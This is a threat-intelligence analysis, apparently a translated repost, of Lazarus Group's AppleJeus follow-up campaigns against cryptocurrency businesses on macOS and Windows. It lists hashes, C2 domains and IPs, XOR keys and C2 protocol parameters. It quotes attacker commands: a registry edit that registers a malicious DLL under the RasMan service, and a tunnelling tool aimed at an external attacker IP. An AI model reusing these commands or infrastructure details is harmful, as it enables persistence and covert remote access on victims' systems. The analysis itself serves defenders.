

The Lazarus organization is one of the most active APT organizations currently. In 2018, Kaspersky discovered an attack campaign called AppleJeus launched by this organization. This operation is Lazarus's first attack on macOS users. In order to attack macOS users, Lazarus developed macOS malware and added an authentication mechanism. It can download the payload of the latter stage very carefully and without dropping the disk. Load the next stage payload. To attack Windows users, they developed a multi-stage infection process. After the "AppleJeus" operation analysis was released, Lazarus became more cautious when conducting attacks, adopting more methods to avoid detection.
After publishing the analysis of Operation AppleJeus, Lazarus continues to use similar modus operandi to disrupt cryptocurrency businesses, and researchers have discovered more macOS malware similar to that found in AppleJeus of malware. This macOS malware uses public code to develop its installer. The malware uses QtBitcoinTrader developed by Centrabit.

The three macOS installers use similar post-installer scripts to drop payloads and use the same commands when executing the fetched second-stage payload. In addition, another type of macOS malware MarkMakingBot.dmg (be37637d8f6c1fbe7f3ffc702afdfe1d) was also identified. This malware was created on 2019-03-12, but the network communication was not encrypted. It is speculated that this is an intermediate stage of macOS malware transformation and upgrade.
Continuing tracking of this campaign revealed that a victim was attacked by Windows AppleJeus malware in March 2019. It was determined that the infection started with a malicious file named WFCUpdater.exe, and the attackers used a fake website: wfcwallet[.]com.

#The attackers used a multi-stage infection as before, but the method has changed. The infection begins with .NET malware disguised as the WFC wallet updater (a9e960948fdac81579d3b752e49aceda). This .NET file checks whether the command line parameter is "/Embedding" after execution. The malware is responsible for decrypting the WFC.cfg file located in the same folder using a hardcoded 20-byte XOR key (82 d7 ae 9b 36 7d fc ee 41 65 8f fa 74 cd 2c 62 b7 59 f5 62). Then connect to the C2 server:
wfcwallet.com (resolved ip: 108.174.195.134)
www.chainfun365.com(resolved ip: 23.254.217.53)
The attacker's command will then be executed to install the next stage payload. The attacker places two files into the victim's system folder: rasext.dll and msctfp.dat. They use the RasMan (Remote Access Connection Manager) Windows service to register the next stage payload. After basic reconnaissance, the attacker manually planted the payload using the following command:
cmd.exe /c dir rasext.dll
cmd.exe /c dir msctfp.dat
cmd.exe /c tasklist /svc | findstr RasMan
cmd.exe /c reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\RasMan\ThirdParty /v DllName /d rasext.dll /f
In order to establish a remote tunnel, the attacker used command line parameters to implant more related tools, but the researchers did not obtain more tool files.
Port opener:
%APPDATA%\Lenovo\devicecenter\Device.exe 6378
Tunneling tool:
%APPDATA%\Lenovo\devicecenter\CenterUpdater.exe 127.0.0.1 6378 104.168.167.16 443
Tracking this attack A macOS malware variant was discovered during the campaign. The attackers call their fake website and app JMTTrading, and other researchers and security vendors have released extensive technical details. Let me highlight what is different about this attack.
Attackers use GitHub to host their malicious applications.
The malware author used Objective-C instead of the QT framework in his macOS malware.
This malware implements a simple backdoor function in the macOS executable file.
Similar to the previous case, the malware uses a 16-byte XOR key to encrypt/decrypt.
The Windows version of the malware uses ADVobfuscator to hide its code.
The installation script of the macOS malware differs significantly from previous versions.

Another attack targeting macOS has also been identified. The malicious program is called UnionCryptoTrader, and security researcher dineshdina04 discovered an identical case. The attack is summarized as follows:
The installation script is the same as the one used by JMTTrading.
The malware author developed this macOS malware using SWIFT.
The malware author changed the method of gathering information from.
The malware starts authenticating using the auth_signature and auth_timestamp parameters in order to deliver the second stage payload.
The malware does not require a disk drop to load the next stage payload.
Researchers found the Windows version of UnionCryptoTrader (0f03ec3487578cef2398b5b732631fec). It is downloaded from Telegram Messenger and executed:
C:\Users\[user name]\Downloads\Telegram Desktop\UnionCryptoTraderSetup.exe
Also on the fake website The attacker's Telegram was found, and it is highly confirmed that the attacker used Telegram Messenger to send the installer. Since the payload only executes in memory, all relevant files cannot be fetched. The entire infection process is very similar to WFCWallet, but the injection process is added.

The Windows version of UnionCryptoTrader has the following window showing price charts for several cryptocurrencies.
The Windows version of the UnionCryptoTrader updater (629b9de3e4b84b4a0aa605a3e9471b31) has similar functionality to the macOS version. Based on the build path (Z:\Loader\x64\Release\WinloaderExe.pdb), the malware author refers to this malware as a loader. Once launched, the malware retrieves the victim's basic information and sends it as an HTTP POST.

If the response from the C2 server is 200, the malware decrypts the payload and loads it into memory. Finally the malware sends act=done. The next stage payload downloaded from this loader (e1953fa319cc11c2f003ad0542bca822) is similar to WFCWallet’s .NET downloader. The malware is responsible for decrypting the Adobe.icx file located in the same folder, injecting the next payload into the Internet Explorer process, and executing the attacker's commands.
The final payload (dd03c6eb62c9bf9adaf831f1d7adcbab) is the same as WFCWallet and was planted manually. Malware authors use previously collected information to plant malware that only works on specific systems. The malware checks the infected system's information and compares it with a given value.

The Windows malware loads an encrypted msctfp.dat file into the system folder and loads each configuration. It executes additional commands based on the contents of the file. POST requests with predefined headers are used when the malware communicates with the C2 server.

Initial communication The malware first sends parameters:
cgu: 64bits hexadecimal value from configuration
aip: Configuring MD5 hash of
sv: hardcoded value
If the response from the C2 server is 200, the malware sends the next POST request with encrypted data and a random value to the attacker Use random values to identify each victim and verify POST requests.
imp: randomly generated value
dsh: imp’s XOR value
hb_tp: imp’s XOR value (key: 0x67BF32)
hb_dl : Encrypted data sent to C2 server
ct : Hardcoded value
Finally, the malware downloads the next stage payload, decrypting it.
In addition, while investigating its infrastructure, several fake websites were discovered that are still online.

AppleJeus follow-up operation found several victims located in the UK, Poland, Russia and China, Some of the victims were linked to cryptocurrency businesses.
The attackers altered the macOS and Windows malware, adding an authentication mechanism to the macOS downloader and changing the macOS development framework. The infection process in Windows systems is different from previous ones. The Lazarus group will continue to conduct attacks for financial gain.
The above is the detailed content of How to conduct AppleJeus action analysis. For more information, please follow other related articles on the PHP Chinese website!




